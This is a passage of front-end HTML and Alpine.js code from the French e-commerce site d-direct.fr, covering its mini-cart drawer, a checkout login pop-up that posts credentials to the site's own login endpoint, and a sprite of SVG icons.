                        Vous n&#039;avez encore rien ajouté.                    </div>
                </template>

                <template class="" x-if="itemsCount">
                    <div class="minicart__body relative gap-2 px-5 py-5 overflow-y-auto overscroll-y-contain bg-gray-100 border-b
                                sm:gap-2 sm:px-10 border-container">
                        <template x-for="item in cartItems">
                            <div class="minicart__item flex items-start p-3 space-x-4 transition duration-150 mb-2
                        ease-in-out shadow-gray-50 bg-white  relative">
                                <a :href="item.product_url"
                                    class="w-1/4"
                                    :aria-label="hyva.strf('Product\u0020\u0022\u00250\u0022', item.product_name)">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        alt="" />
                                </a>
                                <div class="w-3/4 space-y-1 pb-9">
                                    <div>
                                        <p class="font-bold text-sm pr-16 leading-4">
                                            <span x-html="item.product_name"></span>
                                        </p>
                                    </div>

                                    <div class="text-sm absolute bottom-5 font-bold">
                                        <span>Réf : </span>
                                        <span x-html="item.product_sku"></span>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div class="text-sm">Quantité : <span
                                            x-html="item.qty"></span></div>

                                    <!--Unitary Price-->
                                    <div class="text-sm"><span class="unit-price">Prix unitaire : </span><span x-html="item.product_price"></span>
                                    </div>

                                    <!--Total Price-->
                                    <div class="text-sm font-bold absolute right-5 top-2 m-0 flex flex-col items-end">
                                      <span x-html="hyva.formatPrice(item.product_price_value * item.qty, true)"></span>
                                        <span>HT</span>
                                    </div>

                                    <div class="">
                                        <a :href="item.configure_url"
                                            x-show="item.product_type !== 'grouped'"
                                            class="inline-flex pt-4 btn btn-primary mb-2"
                                            :aria-label="hyva.strf('Edit\u0020product\u0020\u0022\u00250\u0022', item.product_name)">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m15.232 5.232 3.536 3.536m-2.036-5.036a2.5 2.5 0 1 1 3.536 3.536L6.5 21.036H3v-3.572L16.732 3.732Z"/></svg>
                                        </a>
                                        <button type="button"
                                            class="inline-flex p-0 absolute right-5 bottom-5"
                                            @click="deleteItemFromCart(item.item_id)"
                                            :aria-label="hyva.strf('Remove\u0020product\u0020\u0022\u00250\u0022\u0020from\u0020cart', item.product_name)">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 7-.867 12.142A2 2 0 0 1 16.138 21H7.862a2 2 0 0 1-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v3M4 7h16"/></svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <template x-if="itemsCount">
                    <div class="minicart__footer">
                        
                        <div class="relative grid gap-4 py-5 px-4 sm:px-10 bg-white sm:gap-8 ">
                            <div class="w-full space-x-4">
                                <p class="w-full flex justify-between items-center font-bold">Sous-total (HT)                                    <span x-html="hyva.formatPrice(cart.subtotalAmount, true)"></span>
                                </p>
                            </div>
                            <div class="w-full items-center text-center">
                                <a @click.prevent.stop="$dispatch('toggle-authentication',
                                    {url: 'https://www.d-direct.fr/checkout/'});"
                                    href="https://www.d-direct.fr/checkout/"
                                    class="block w-full btn btn-primary">
                                    Commander                                </a>
                                <a href="https://www.d-direct.fr/checkout/cart/"
                                    class="block w-auto text-primary mt-2">
                                    Voir le panier                                </a>
                            </div>
                                                    </div>
                    </div>
                </template>

                            </div>

            <button
                type="button"
                @click="closeCartDrawer"
                aria-label="Close&#x20;minicart"
                class="absolute top-0 right-0 py-5 px-10 transition-colors hover:text-black">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
            </button>
        </div>
        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-50"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57" role="img">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
<title>loader</title></svg>
    <div class="ml-10 text-primary text-xl">
        Chargement...    </div>
</div>
    </div>

</section>
    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.d-direct.fr/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.d-direct.fr/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.outside="open = false"
             class="inset-y-0 right-0 z-30 flex max-w-full"
             :class="{'fixed': open }" x-cloak x-show="open"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="24" height="24" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/><title>x</title></svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Valider votre panier en utilisant votre compte</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Votre e-mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.d-direct.fr/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Valider votre panier en tant que nouveau client</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et l&#039;état d&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Découvrez plus vite</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.d-direct.fr/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

</nav>
<svg style="display:none;" xmlns="http://www.w3.org/2000/svg">
    <symbol id="tick" viewBox="0 0 20 20" fill="none">
        <g clip-path="url(#clip0_tick)">
            <path d="M18.3337 9.23941V10.0061C18.3326 11.8031 17.7507 13.5516 16.6748 14.9909C15.5988 16.4302 14.0864 17.4831 12.3631 17.9927C10.6399 18.5022 8.79804 18.441 7.11238 17.8182C5.42673 17.1955 3.98754 16.0445 3.00946 14.537C2.03138 13.0294 1.56682 11.2461 1.68506 9.453C1.80329 7.65988 2.498 5.95301 3.66556 4.58697C4.83312 3.22092 6.41098 2.26889 8.16382 1.87286C9.91665 1.47683 11.7505 1.65802 13.392 2.38941"
                  stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M18.3333 3.33984L10 11.6815L7.5 9.18151"
                  stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
        <defs>
            <clipPath id="clip0_tick">
                <rect width="20" height="20" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="google">
        <g id="Vector">
            <path id="Vector_2"
                  d="M10 8.18359V12.0563H15.3818C15.1455 13.3018 14.4363 14.3564 13.3727 15.0654L16.6181 17.5836C18.509 15.8383 19.5999 13.2746 19.5999 10.2291C19.5999 9.52007 19.5363 8.83819 19.4181 8.1837L10 8.18359Z"
                  fill="currentColor"/>
            <path id="Vector_3"
                  d="M4.39519 11.9023L3.66322 12.4627L1.07227 14.4808C2.71772 17.7444 6.09019 19.999 9.99925 19.999C12.6992 19.999 14.9628 19.1081 16.6174 17.5808L13.3719 15.0626C12.481 15.6626 11.3447 16.0263 9.99925 16.0263C7.39927 16.0263 5.19024 14.2718 4.39928 11.9081L4.39519 11.9023Z"
                  fill="currentColor"/>
            <path id="Vector_4"
                  d="M1.07265 5.51953C0.390868 6.86493 0 8.38313 0 10.0013C0 11.6194 0.390868 13.1376 1.07265 14.483C1.07265 14.4921 4.39998 11.9012 4.39998 11.9012C4.19998 11.3012 4.08177 10.6649 4.08177 10.0012C4.08177 9.33746 4.19998 8.70114 4.39998 8.10114L1.07265 5.51953Z"
                  fill="currentColor"/>
            <path id="Vector_5"
                  d="M9.99946 3.98182C11.4722 3.98182 12.7813 4.49089 13.8267 5.47272L16.6903 2.60912C14.954 0.990971 12.6995 0 9.99946 0C6.0904 0 2.71772 2.24545 1.07227 5.51819L4.39949 8.10001C5.19035 5.73635 7.39947 3.98182 9.99946 3.98182Z"
                  fill="currentColor"/>
        </g>
    </symbol>
    <symbol id="whatsapp">
        <g id="Property 1=Whatsapp">
            <path id="Vector"
                  d="M0 20L1.40583 14.8642C0.538333 13.3608 0.0825 11.6567 0.0833333 9.90917C0.0858333 4.44583 4.53167 0 9.99417 0C12.645 0.000833333 15.1333 1.03333 17.005 2.90667C18.8758 4.78 19.9058 7.27 19.905 9.91833C19.9025 15.3825 15.4567 19.8283 9.99417 19.8283C8.33583 19.8275 6.70167 19.4117 5.25417 18.6217L0 20ZM5.4975 16.8275C6.89417 17.6567 8.2275 18.1533 9.99083 18.1542C14.5308 18.1542 18.2292 14.4592 18.2317 9.91667C18.2333 5.365 14.5525 1.675 9.9975 1.67333C5.45417 1.67333 1.75833 5.36833 1.75667 9.91C1.75583 11.7642 2.29917 13.1525 3.21167 14.605L2.37917 17.645L5.4975 16.8275ZM14.9867 12.2742C14.925 12.1708 14.76 12.1092 14.5117 11.985C14.2642 11.8608 13.0467 11.2617 12.8192 11.1792C12.5925 11.0967 12.4275 11.055 12.2617 11.3033C12.0967 11.5508 11.6217 12.1092 11.4775 12.2742C11.3333 12.4392 11.1883 12.46 10.9408 12.3358C10.6933 12.2117 9.895 11.9508 8.94917 11.1067C8.21333 10.45 7.71583 9.63917 7.57167 9.39083C7.4275 9.14333 7.55667 9.00917 7.68 8.88583C7.79167 8.775 7.9275 8.59667 8.05167 8.45167C8.1775 8.30833 8.21833 8.205 8.30167 8.03917C8.38417 7.87417 8.34333 7.72917 8.28083 7.605C8.21833 7.48167 7.72333 6.2625 7.5175 5.76667C7.31583 5.28417 7.11167 5.34917 6.96 5.34167L6.485 5.33333C6.32 5.33333 6.05167 5.395 5.825 5.64333C5.59833 5.89167 4.95833 6.49 4.95833 7.70917C4.95833 8.92833 5.84583 10.1058 5.96917 10.2708C6.09333 10.4358 7.715 12.9375 10.1992 14.01C10.79 14.265 11.2517 14.4175 11.6108 14.5317C12.2042 14.72 12.7442 14.6933 13.1708 14.63C13.6467 14.5592 14.6358 14.0308 14.8425 13.4525C15.0492 12.8733 15.0492 12.3775 14.9867 12.2742Z"
                  fill="currentColor"/>
        </g>
    </symbol>
    <symbol id="eye" viewBox="0 0 24 24" fill="none">
        <path d="M1 12C1 12 5 4 12 4C19 4 23 12 23 12C23 12 19 20 12 20C5 20 1 12 1 12Z" stroke="currentColor"
              stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="eye-off" viewBox="0 0 24 24" fill="none">
        <g clip-path="url(#clip0_2861_8447)">
            <g clip-path="url(#clip1_2861_8447)">
                <path d="M17.94 17.94C16.2306 19.243 14.1491 19.9649 12 20C5 20 1 12 1 12C2.24389 9.68192 3.96914 7.65663 6.06 6.06003M9.9 4.24002C10.5883 4.0789 11.2931 3.99836 12 4.00003C19 4.00003 23 12 23 12C22.393 13.1356 21.6691 14.2048 20.84 15.19M14.12 14.12C13.8454 14.4148 13.5141 14.6512 13.1462 14.8151C12.7782 14.9791 12.3809 15.0673 11.9781 15.0744C11.5753 15.0815 11.1752 15.0074 10.8016 14.8565C10.4281 14.7056 10.0887 14.4811 9.80385 14.1962C9.51897 13.9113 9.29439 13.572 9.14351 13.1984C8.99262 12.8249 8.91853 12.4247 8.92563 12.0219C8.93274 11.6191 9.02091 11.2219 9.18488 10.8539C9.34884 10.4859 9.58525 10.1547 9.88 9.88003"
                      stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M1 1L23 23" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
        <defs>
            <clipPath id="clip0_2861_8447">
                <rect width="24" height="24" fill="currentColor"/>
            </clipPath>
            <clipPath id="clip1_2861_8447">
                <rect width="24" height="24" fill="currentColor"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="checkbox" viewBox="0 0 16 16" fill="none">
        <rect width="16" height="16" rx="2" fill="white" stroke="black"/>
    </symbol>
    <symbol id="checkbox_selected" viewBox="0 0 16 16" fill="none">
        <rect width="16" height="16" rx="2" fill="currentColor"/>
        <path d="M12.5 5L6.3125 11L3.5 8.27273" stroke="white" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </symbol>
    <symbol id="arrow_left" viewBox="0 0 8 14" fill="none">
        <path d="M7 13L1 7L7 1" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="arrow_right" viewBox="0 0 8 14" fill="none">
        <path d="M1 13L7 7L1 1" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="devis" xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 21" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M7.79167 2.08333C7.5154 2.08333 7.25045 2.19308 7.0551 2.38843C6.85975 2.58378 6.75 2.84873 6.75 3.125C6.75 3.40127 6.85975 3.66622 7.0551 3.86157C7.25045 4.05692 7.5154 4.16667 7.79167 4.16667H9.875C10.1513 4.16667 10.4162 4.05692 10.6116 3.86157C10.8069 3.66622 10.9167 3.40127 10.9167 3.125C10.9167 2.84873 10.8069 2.58378 10.6116 2.38843C10.4162 2.19308 10.1513 2.08333 9.875 2.08333H7.79167ZM5.58196 0.915291C6.16801 0.32924 6.96286 0 7.79167 0H9.875C10.7038 0 11.4987 0.32924 12.0847 0.915291C12.4174 1.248 12.6674 1.64802 12.8213 2.08333H14.0417C14.8705 2.08333 15.6653 2.41257 16.2514 2.99862C16.8374 3.58468 17.1667 4.37953 17.1667 5.20833V17.7083C17.1667 18.5371 16.8374 19.332 16.2514 19.918C15.6653 20.5041 14.8705 20.8333 14.0417 20.8333H3.625C2.7962 20.8333 2.00134 20.5041 1.41529 19.918C0.82924 19.332 0.5 18.5371 0.5 17.7083V5.20833C0.5 4.37953 0.82924 3.58468 1.41529 2.99862C2.00134 2.41257 2.7962 2.08333 3.625 2.08333H4.84539C4.9993 1.64802 5.24924 1.248 5.58196 0.915291ZM4.84539 4.16667H3.625C3.34873 4.16667 3.08378 4.27641 2.88843 4.47176C2.69308 4.66711 2.58333 4.93207 2.58333 5.20833V17.7083C2.58333 17.9846 2.69308 18.2495 2.88843 18.4449C3.08378 18.6403 3.34873 18.75 3.625 18.75H14.0417C14.3179 18.75 14.5829 18.6403 14.7782 18.4449C14.9736 18.2495 15.0833 17.9846 15.0833 17.7083V5.20833C15.0833 4.93207 14.9736 4.66711 14.7782 4.47176C14.5829 4.27641 14.3179 4.16667 14.0417 4.16667H12.8213C12.6674 4.60198 12.4174 5.002 12.0847 5.33471C11.4987 5.92076 10.7038 6.25 9.875 6.25H7.79167C6.96286 6.25 6.16801 5.92076 5.58196 5.33471C5.24924 5.002 4.9993 4.60198 4.84539 4.16667ZM4.66667 10.4167C4.66667 9.84137 5.13304 9.375 5.70833 9.375H5.71875C6.29405 9.375 6.76042 9.84137 6.76042 10.4167C6.76042 10.992 6.29405 11.4583 5.71875 11.4583H5.70833C5.13304 11.4583 4.66667 10.992 4.66667 10.4167ZM7.79167 10.4167C7.79167 9.84137 8.25804 9.375 8.83333 9.375H11.9583C12.5336 9.375 13 9.84137 13 10.4167C13 10.992 12.5336 11.4583 11.9583 11.4583H8.83333C8.25804 11.4583 7.79167 10.992 7.79167 10.4167ZM4.66667 14.5833C4.66667 14.008 5.13304 13.5417 5.70833 13.5417H5.71875C6.29405 13.5417 6.76042 14.008 6.76042 14.5833C6.76042 15.1586 6.29405 15.625 5.71875 15.625H5.70833C5.13304 15.625 4.66667 15.1586 4.66667 14.5833ZM7.79167 14.5833C7.79167 14.008 8.25804 13.5417 8.83333 13.5417H11.9583C12.5336 13.5417 13 14.008 13 14.5833C13 15.1586 12.5336 15.625 11.9583 15.625H8.83333C8.25804 15.625 7.79167 15.1586 7.79167 14.5833Z"
              fill="currentColor"/>
    </symbol>
    <symbol id="coupon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
        <path d="M17.1587 11.1763L11.1837 17.1513C11.0289 17.3063 10.8451 17.4292 10.6427 17.5131C10.4404 17.5969 10.2235 17.6401 10.0045 17.6401C9.78547 17.6401 9.56859 17.5969 9.36626 17.5131C9.16393 17.4292 8.98011 17.3063 8.82532 17.1513L1.66699 10.0013V1.66797H10.0003L17.1587 8.8263C17.4691 9.13857 17.6433 9.56099 17.6433 10.0013C17.6433 10.4416 17.4691 10.864 17.1587 11.1763Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M5.83301 5.83203H5.84301" stroke="currentColor" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </symbol>
    <symbol id="location" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
        <path d="M21 10C21 17 12 23 12 23C12 23 3 17 3 10C3 7.61305 3.94821 5.32387 5.63604 3.63604C7.32387 1.94821 9.61305 1 12 1C14.3869 1 16.6761 1.94821 18.364 3.63604C20.0518 5.32387 21 7.61305 21 10Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 13C13.6569 13 15 11.6569 15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10C9 11.6569 10.3431 13 12 13Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="heart" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
        <path d="M20.8401 4.61012C20.3294 4.09912 19.7229 3.69376 19.0555 3.4172C18.388 3.14064 17.6726 2.99829 16.9501 2.99829C16.2276 2.99829 15.5122 3.14064 14.8448 3.4172C14.1773 3.69376 13.5709 4.09912 13.0601 4.61012L12.0001 5.67012L10.9401 4.61012C9.90843 3.57842 8.50915 2.99883 7.05012 2.99883C5.59109 2.99883 4.19181 3.57842 3.16012 4.61012C2.12843 5.64181 1.54883 7.04108 1.54883 8.50012C1.54883 9.95915 2.12843 11.3584 3.16012 12.3901L4.22012 13.4501L12.0001 21.2301L19.7801 13.4501L20.8401 12.3901C21.3511 11.8794 21.7565 11.2729 22.033 10.6055C22.3096 9.93801 22.4519 9.2226 22.4519 8.50012C22.4519 7.77763 22.3096 7.06222 22.033 6.39476C21.7565 5.7273 21.3511 5.12087 20.8401 4.61012Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="devis" xmlns="http://www.w3.org/2000/svg" width="17" height="21" viewBox="0 0 17 21" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.29167 2.08333C7.0154 2.08333 6.75045 2.19308 6.5551 2.38843C6.35975 2.58378 6.25 2.84873 6.25 3.125C6.25 3.40127 6.35975 3.66622 6.5551 3.86157C6.75045 4.05692 7.0154 4.16667 7.29167 4.16667H9.375C9.65127 4.16667 9.91622 4.05692 10.1116 3.86157C10.3069 3.66622 10.4167 3.40127 10.4167 3.125C10.4167 2.84873 10.3069 2.58378 10.1116 2.38843C9.91622 2.19308 9.65127 2.08333 9.375 2.08333H7.29167ZM5.08196 0.915291C5.66801 0.32924 6.46286 0 7.29167 0H9.375C10.2038 0 10.9987 0.32924 11.5847 0.915291C11.9174 1.248 12.1674 1.64802 12.3213 2.08333H13.5417C14.3705 2.08333 15.1653 2.41257 15.7514 2.99862C16.3374 3.58468 16.6667 4.37953 16.6667 5.20833V17.7083C16.6667 18.5371 16.3374 19.332 15.7514 19.918C15.1653 20.5041 14.3705 20.8333 13.5417 20.8333H3.125C2.2962 20.8333 1.50134 20.5041 0.915291 19.918C0.32924 19.332 0 18.5371 0 17.7083V5.20833C0 4.37953 0.32924 3.58468 0.915291 2.99862C1.50134 2.41257 2.2962 2.08333 3.125 2.08333H4.34539C4.4993 1.64802 4.74924 1.248 5.08196 0.915291ZM4.34539 4.16667H3.125C2.84873 4.16667 2.58378 4.27641 2.38843 4.47176C2.19308 4.66711 2.08333 4.93207 2.08333 5.20833V17.7083C2.08333 17.9846 2.19308 18.2495 2.38843 18.4449C2.58378 18.6403 2.84873 18.75 3.125 18.75H13.5417C13.8179 18.75 14.0829 18.6403 14.2782 18.4449C14.4736 18.2495 14.5833 17.9846 14.5833 17.7083V5.20833C14.5833 4.93207 14.4736 4.66711 14.2782 4.47176C14.0829 4.27641 13.8179 4.16667 13.5417 4.16667H12.3213C12.1674 4.60198 11.9174 5.002 11.5847 5.33471C10.9987 5.92076 10.2038 6.25 9.375 6.25H7.29167C6.46286 6.25 5.66801 5.92076 5.08196 5.33471C4.74924 5.002 4.4993 4.60198 4.34539 4.16667ZM4.16667 10.4167C4.16667 9.84137 4.63304 9.375 5.20833 9.375H5.21875C5.79405 9.375 6.26042 9.84137 6.26042 10.4167C6.26042 10.992 5.79405 11.4583 5.21875 11.4583H5.20833C4.63304 11.4583 4.16667 10.992 4.16667 10.4167ZM7.29167 10.4167C7.29167 9.84137 7.75804 9.375 8.33333 9.375H11.4583C12.0336 9.375 12.5 9.84137 12.5 10.4167C12.5 10.992 12.0336 11.4583 11.4583 11.4583H8.33333C7.75804 11.4583 7.29167 10.992 7.29167 10.4167ZM4.16667 14.5833C4.16667 14.008 4.63304 13.5417 5.20833 13.5417H5.21875C5.79405 13.5417 6.26042 14.008 6.26042 14.5833C6.26042 15.1586 5.79405 15.625 5.21875 15.625H5.20833C4.63304 15.625 4.16667 15.1586 4.16667 14.5833ZM7.29167 14.5833C7.29167 14.008 7.75804 13.5417 8.33333 13.5417H11.4583C12.0336 13.5417 12.5 14.008 12.5 14.5833C12.5 15.1586 12.0336 15.625 11.4583 15.625H8.33333C7.75804 15.625 7.29167 15.1586 7.29167 14.5833Z" fill="currentColor"/>
    </symbol>
    <symbol id="search-icon" width="15" height="15" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#clip0_4427_7687)">
            <path d="M9 0C13.9706 0 18 4.02944 18 9C18 11.125 17.2618 13.0766 16.0303 14.6162L19.707 18.293L19.7764 18.3691C20.0962 18.7619 20.073 19.3411 19.707 19.707C19.3411 20.073 18.7619 20.0962 18.3691 19.7764L18.293 19.707L14.6162 16.0303C13.0766 17.2618 11.125 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0ZM9 2C5.134 2 2 5.134 2 9C2 12.866 5.134 16 9 16C10.8905 16 12.6047 15.2492 13.8643 14.0312C13.8884 14.0006 13.9151 13.9716 13.9434 13.9434C13.9716 13.9151 14.0006 13.8884 14.0312 13.8643C15.2492 12.6047 16 10.8905 16 9C16 5.134 12.866 2 9 2Z" fill="currentColor"/>
        </g>
        <defs>
            <clipPath id="clip0_4427_7687">
                <rect width="20" height="20" fill="white"/>
            </clipPath>
        </defs>
    </symbol>

    <symbol id="wrench" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
